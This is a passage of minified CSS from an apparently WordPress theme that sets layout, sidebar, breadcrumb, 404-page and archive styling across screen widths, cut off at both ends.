span,.penci-page-header .penci_breadcrumbs i{color:inherit;font-size:inherit}.penci-page-header.penci-pheader-left{text-align:left}.penci-page-header.penci-pheader-center{text-align:center}.penci-page-header.penci-pheader-center .penci-page-header-title:before{left:50%;margin-left:-20px}.penci-page-header.penci-pheader-right{text-align:right}.penci-page-header.penci-pheader-right .penci-page-header-title:before{left:auto;right:0}.penci-header-transparent .header__search .search-click{width:26px;background-color:transparent!important}.penci-header-transparent .penci-trans-nav .main-navigation>ul:not(.children)>li>a{background:none!important}.penci-header-transparent .penci-logo-tenable .custom-logo-link,.penci-header-transparent .penci-logo-tenable .penci-trans-logo{position:absolute;visibility:hidden;opacity:0;left:-9999px;transition:opacity .4s}.penci-header-transparent .site-header-wrapper:not(.penci-trans-nav) .custom-logo-link{display:block;position:static;visibility:visible;opacity:1}.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-trans-logo{display:block;position:static;visibility:visible;opacity:1}@media screen and (max-width:1200px){.header--s2 .site-branding{max-width:300px}}@media screen and (max-width:1024px){.site-header{display:none}.penci-header-mobile{display:block}.header__top,.header_bottom,.sticky-wrapper{display:none!important}.mobile-sticky-wrapper{display:block!important}}.penci-vc_row-wapper{width:100%}.penci-vc_row-left{float:left}.penci-vc_row-center{margin-left:auto;margin-right:auto}.penci-vc_row-right,.penci-wide-content{float:right}.two-sidebar-noact .penci-wide-content,.sidebar-right-noact .penci-wide-content,.sidebar-left-noact .penci-wide-content{float:none;margin-right:auto;margin-left:auto}.penci-content-main,.penci-two-column{position:relative}.penci-content-main:after,.penci-two-column:after{content:'';display:table;clear:both}.penci-two-column .penci-container__content{margin-left:-10px!important;margin-right:-10px!important;display:block}.penci-two-column .penci-container__content .penci-two-column-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{padding-left:0;padding-right:0}.penci-container-fluid .penci-container{float:left}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:760px}.penci-container-width-1080 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1080 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:420px}.penci-container-1080,.penci-container-1170,.penci-container,.penci-container-fluid,.penci-container-full{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container-1080:after,.penci-container-1170:after,.penci-container:after,.penci-container-fluid:after,.penci-container-full:after{content:"";display:table;clear:both}.penci-container-1080,.penci-vc_row-width-1080,.penci-container-width-1080{max-width:1110px;width:100%}.penci-vc_row-width-1400{max-width:1430px;width:100%}.penci-container-1170,.penci-vc_row-width-1170,.penci-container-width-1170{max-width:1200px;width:100%}.no-sidebar .site-main .penci-wide-content{width:100%;max-width:100%}.no-sidebar-wide .site-main .penci-wide-content,.no-sidebar-1080 .site-main .penci-wide-content{float:none;margin-left:auto;margin-right:auto}.penci-wide-content{width:100%}.penci-wide-content.penci-wide-content-center{display:block;margin-left:auto;margin-right:auto;float:none}.bbpress .penci-wide-content,.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:calc(100% - 300px)}.bbpress.no-sidebar-1080 .penci-wide-content,.search.no-sidebar-1080 .penci-wide-content,.blog.no-sidebar-1080 .penci-wide-content,.page-template-default.no-sidebar-1080 .penci-wide-content,.single.no-sidebar-1080 .penci-wide-content,.archive.no-sidebar-1080 .penci-wide-content{max-width:1080px;width:100%}@media screen and (max-width:961px){.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:100%}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}}@media screen and (min-width:768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area,.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2,.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1,.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:20px}.sidebar-left .site-main .penci-wide-content,.sidebar-left .site-main .widget-area,.sidebar-right .site-main .penci-wide-content,.sidebar-right .site-main .widget-area,.penci-vc_sidebar-left .penci-wide-content,.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .penci-wide-content,.penci-vc_sidebar-right .widget-area{width:100%}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:100%}.penci-two-column .penci-container__content .penci-two-column-item{width:50%}}@media screen and (max-width:768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci-single-style-5 .entry-media__content .penci-container{padding-left:10px;padding-right:10px}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}.footer__sidebars .footer-sidebar-item{margin-bottom:20px}.penci_dis_padding_bw .footer__sidebars .widget,.footer__sidebars .widget{padding-left:10px;padding-right:10px}}@media screen and (min-width:960px){.penci-vc_sidebar-left .penci-container__content,.penci-vc_sidebar-right .penci-container__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-vc_sidebar-left .penci-container__content .penci-content-main,.penci-vc_sidebar-right .penci-container__content .penci-content-main{flex:1}.penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;padding-left:0;padding-right:0}.penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-left .penci-content-main{order:2;padding-left:20px;padding-right:0}.penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-right .widget-area{-webkit-order:2;-ms-flex-order:2;order:2;padding-left:0;padding-right:0}.penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-right .penci-content-main{order:1;padding-right:20px;padding-left:0}.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:none}.penci-con_innner-sidebar-left .penci-container__content .penci-content-main,.penci-con_innner-sidebar-right .penci-container__content .penci-content-main{width:100%;max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:calc(100% - 300px)}}@media screen and (min-width:960px) and (max-width:1240px){.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container.penci-container-1170,.penci-container.penci-container-width-1170{max-width:1200px;width:100%}.two-sidebar .site-main .penci-container__content,.sidebar-right .site-main .penci-container__content,.penci-vc_two-sidebar .penci-container__content,.penci-vc_sidebar-right .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-two-column .penci-container__content,.sidebar-right .site-main .penci-two-column .penci-container__content,.penci-vc_two-sidebar .penci-two-column .penci-container__content,.penci-vc_sidebar-right .penci-two-column .penci-container__content{width:auto}.two-sidebar .site-main.single .penci-content-post,.two-sidebar .site-main .penci-wide-content .theiaStickySidebar,.sidebar-right .site-main.single .penci-content-post,.sidebar-right .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_two-sidebar.single .penci-content-post,.penci-vc_two-sidebar .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-right.single .penci-content-post,.penci-vc_sidebar-right .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area,.sidebar-right .site-main .widget-area,.penci-vc_two-sidebar .widget-area,.penci-vc_sidebar-right .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_two-sidebar .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.two-sidebar .site-main .penci-wide-content,.sidebar-right .site-main .penci-wide-content,.penci-vc_two-sidebar .penci-wide-content,.penci-vc_sidebar-right .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci-container-width-1170.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-container-1170.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 305px)}.sidebar-left .site-main .penci-container,.sidebar-left .site-main .penci-container-fluid,.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-left .penci-container-fluid{width:100%}.sidebar-left .site-main .penci-container__content,.penci-vc_sidebar-left .penci-container__content{float:right;margin-left:-285px;position:relative;width:100%}.sidebar-left .site-main.single .penci-content-post,.sidebar-left .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-left.single .penci-content-post,.penci-vc_sidebar-left .penci-wide-content .theiaStickySidebar{float:right;width:100%}.sidebar-left .site-main .widget-area,.penci-vc_sidebar-left .widget-area{float:left;width:285px;margin-top:0}.sidebar-left .site-main .penci-wide-content,.penci-vc_sidebar-left .penci-wide-content{max-width:100%;width:auto;float:none;margin-left:285px;margin-bottom:0!important}.sidebar-left .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none;padding-right:0}.penci-vc_two-sidebar .widget-area-1{position:absolute;right:0;top:0}.penci-container-width-1080 .penci-wide-content{margin-right:0}.penci-container-width-1080.penci-vc_sidebar-left .penci-wide-content{margin-left:0}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px}.two-sidebar.penci_dis_padding_bw .site-main .penci-content-main,.penci_dis_padding_bw .penci-vc_two-sidebar .penci-content-main{padding-left:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:0}}@media screen and (min-width:1110px){.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:285px!important}.penci-con_innner-sidebar-left .penci-content-main,.penci-con_innner-sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:300px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:340px!important}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 340px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci_column_inner-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci_column_inner-main{max-width:calc(100% - 320px)}}@media screen and (min-width:1200px){.penci-vc_two-sidebar.penci-container-width-1170 .penci-content-main{order:2}}@media screen and (min-width:1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container-fluid.penci-container-width-1170,.penci-container.penci-vc_two-sidebar.penci-container-width-1170,.two-sidebar .site-main .penci-container.penci-container-width-1170{max-width:1200px}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container-1080.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 600px);width:100%}.two-sidebar .site-main .penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container-fluid .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container-fluid .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container-fluid .widget-area-1{float:right;order:3}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{order:1;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{order:2;padding-left:20px;padding-right:0}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{order:3;padding-left:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{order:3;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-content-main{order:3}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{order:1;padding-right:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{order:2;padding-left:0;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:40px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:40px;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{padding-left:40px;padding-right:0;width:340px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:0;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{padding-left:0;padding-right:40px;width:340px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container-fluid .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container-fluid .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-two-column .penci-container__content{margin-left:-20px!important;margin-right:-20px!important;display:block}.penci_dis_padding_bw .penci-two-column .penci-container__content .penci-two-column-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+2){padding-left:20px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2){padding-right:15px;padding-left:15px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+3){padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+1){padding-right:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+2),.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+3){padding-right:20px;padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+4){padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.sidebar-right .site-main .penci-wide-content{padding-right:40px}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%;max-width:1080px}.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .widget-area{width:300px;margin-top:0}.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-vc_sidebar-right .penci-content-main{padding-right:20px}.sidebar-left .site-main .penci-container,.sidebar-right .site-main .penci-container{width:100%;max-width:1110px}.sidebar-left .site-main .widget-area,.sidebar-right .site-main .widget-area{width:300px;margin-top:0}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main{max-width:calc(100% - 300px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.sidebar-right .site-main .penci-wide-content{padding-right:20px}.penci-vc_sidebar-left .widget-area-2,.sidebar-left .site-main .widget-area-2{float:left}.penci-vc_sidebar-right .penci-wide-content,.sidebar-right .site-main .penci-wide-content{float:left}.penci-vc_sidebar-right .widget-area-1,.sidebar-right .site-main .widget-area-1{float:right}.page-template-default.sidebar-left .site-main .penci-content-main,.page-template-default.sidebar-right .site-main .penci-content-main{max-width:100%!important}}@media screen and (min-width:1241px) and (max-width:1350px){.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{width:285px}.two-sidebar .site-main .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar{font-size:11px}.two-sidebar .site-main .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar thead th{padding:5px 10px}.two-sidebar .site-main .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar tbody td{padding:8px}.two-sidebar .site-main .penci-content-main,.penci-vc_two-sidebar.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-container-fluid .penci-content-main{max-width:calc(100% - 570px)}.penci-vc_sidebar-right .widget-area{width:285px}.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-vc_sidebar-right.penci-container-fluid .widget-area{width:305px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-vc_sidebar-right.penci-container-fluid .penci-content-main{max-width:calc(100% - 305px)}}@media screen and (min-width:1440px){.penci-container-fluid,.two-sidebar .site-main .penci-container{max-width:1430px}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:300px!important}}@media screen and (max-width:1024px){.site-main{padding-left:10px;padding-right:10px}}@media screen and (max-width:1050px){.penci-vc_sidebar-left.penci-container-width-1080 .penci-content-main,.penci-vc_sidebar-right.penci-container-width-1080 .penci-content-main{max-width:100%;width:100%}}.sticky{display:block}.hentry{margin:0 0 20px}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-content.penci-entry-content-no-ptop,.entry-content.penci-entry-content-no-ptop,.entry-summary.penci-entry-content-no-ptop{margin-top:0}.page-links{clear:both;margin:0 0 15px;font-size:17px}.page-links a{font-size:inherit;text-decoration:none}.page-links a.page-numbers:hover{text-decoration:none}.site-content{margin-top:40px;margin-bottom:40px}.page-template-bank-page .site-content,.page-template-full-width .site-content,.page-template-container-fluid .site-content{margin-top:0;margin-bottom:0}.page-template-full-width.penci-block-pagination .site-content{margin-top:40px;margin-bottom:40px}.page-template-full-width.penci-block-pagination .penci_breadcrumbs{padding-bottom:0;margin-bottom:20px;border:0}.penci-page__content{word-break:break-word}.page-template-default .penci-page__content{background:#fff;padding:20px}.page-template-default .entry-content .penci-block-vc,.page-template-default .entry-content .penci-container-fluid{padding-left:0;padding-right:0;width:100%;word-break:break-word}.page-template-default .entry-content .penci-container__content{display:block}.page-template-default.two-sidebar .entry-content .widget-area{width:50%}.error404 .site-content{margin-top:120px}.error404 .not-found{width:100%;margin-bottom:60px;overflow:hidden;border-top:6px solid #3f51b5;text-align:center;padding:80px 20px;background:#fff}.error404 .error-404__image{text-align:center}.error404 .page-title{font-family:"Oswald",sans-serif;font-weight:600;line-height:1;color:#111;font-size:60px;font-size:6rem;margin-top:34px;margin-bottom:29px}.error404 .page-content{text-align:center;font-size:18px;font-size:1.8rem;line-height:1.67;color:#666}.error404 .page-content a{font-weight:700;color:#3f51b5}.error404 .page-content a:hover{color:#111}.error404 .page-content .search-form{width:300px;max-width:100%;display:block;position:relative;margin:41px auto 48px}.error404 .page-content .search-form .search-field{width:100%}.error404 .page-content .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.error404 .page-content .search-form .search-submit:hover{color:#3f51b5}.error404 .error-404-latest-news{display:none}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888;transition:all .3s}.penci_breadcrumbs a:hover,.penci_breadcrumbs a:hover span{color:#3f51b5}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci-taxonomy-description{margin-bottom:30px}.penci-taxonomy-description p{margin-bottom:12px}.penci-taxonomy-description p:last-child{margin-bottom:0}.penci_breadcrumbs+.penci-archive-entry-header .penci-page-title{margin-top:5px}.penci-post-item{word-break:break-word;position:relative}.penci-pmore-link{margin-top:13px;margin-bottom:0}.penci-pmore-link .more-link{display:inline-block;font-size:13px;font-weight:500;line-height:32px;height:32px;border:0;padding:0 18px;text-transform:none}.penci-archive__content{background:#fff;padding:20px 20px 0}.penci-archive__content:after{content:'';display:block;width:100%;overflow:hidden}.penci-archive__content .penci-entry-header{margin-top:-6px;padding-bottom:0;margin-bottom:20px}.penci-archive__content .penci_breadcrumbs+.penci-entry-header{margin-top:0}.penci-archive__content .penci_breadcrumbs+.penci-archive__list_posts{margin-top:20px}.penci-archive__content .entry-media{position:relative}.penci-archive__content .entry-media:hover .penci-link-post:after{opacity:.3}.penci-archive__content .penci-link-post:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-block_38 .penci-cat-links,.penci-archive .penci-archive__content .penci-cat-links{overflow:hidden;margin-bottom:0;display:inline-block}.penci-block_38 .penci-cat-links a,.penci-archive .penci-archive__content .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;font-weight:500;padding:0 5px;height:16px;line-height:16px;margin-right:5px;margin-bottom:3px}.penci-block_38 .penci-cat-links a:hover,.penci-archive .penci-archive__content .penci-cat-links a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a,.penci-archive .penci-archive__content .penci-entry-categories a{display:inline-block;background:#111;font-family:"Mukta Vaani",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;line-height:20px;text-align:left;text-transform:uppercase;padding-left:7px;padding-right:7px;margin-right:7px;margin-bottom:7px;transition:all .3s;color:#fff}.penci-block_38 .penci-entry-categories a:hover,.penci-archive .penci-archive__content .penci-entry-categories a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a:last-child,.penci-archive .penci-archive__content .penci-entry-categories a:last-child{margin-right:0}.penci-block_38 .penci-post-item .entry-title,.penci-archive .penci-archive__content .penci-post-item .entry-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;text-align:left;margin:0;margin-bottom:4px;clear:both}.penci-block_38 .penci-post-cat,.penci-archive .penci-archive__content .penci-post-cat{overflow:hidden}.penci-block_38 .entry-content,.penci-archive .penci-archive__content 